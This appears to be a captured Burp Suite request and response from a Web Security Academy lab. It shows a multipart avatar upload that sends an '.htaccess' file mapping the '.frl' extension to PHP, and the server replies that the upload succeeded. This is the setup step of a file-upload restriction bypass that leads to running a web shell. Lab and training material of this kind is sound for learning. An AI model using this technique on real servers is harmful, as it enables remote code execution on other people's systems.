 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: ac611f8d1e8de9dbc04f0c6000b80043.web-security-academy.net
3 Cookie: session=hneXQSfoD6CirxyvMakmmA3xxDW2gMmR; _dd_s=
logs=1&id=05fccb3c-56a5-4a85-98fc-3818854d640c&created=1649498883171&expire=1649499798351
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------224713733518107950911301414935
9 Content-Length: 517
10 Origin: https://ac611f8d1e8de9dbc04f0c6000b80043.web-security-academy.net
11 Dnt: 1
12 Referer: https://ac611f8d1e8de9dbc04f0c6000b80043.web-security-academy.net/my-account
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20 Connection: close
21
22 -----------------------------224713733518107950911301414935
23 Content-Disposition: form-data; name="avatar" filename=".htaccess"
24 Content-Type: text/plain
25
26 AddType application/x-httpd-php .frl
27 -----------------------------224713733518107950911301414935
28 Content-Disposition: form-data; name="user"
29
30 wiener
31 -----------------------------224713733518107950911301414935
32 Content-Disposition: form-data; name="csrf"
33
34 IdzFw3mar12hBkLg9QGHTOtynMdsVZCl
35 -----------------------------224713733518107950911301414935--
36
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 09 Apr 2022 10:12:07 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>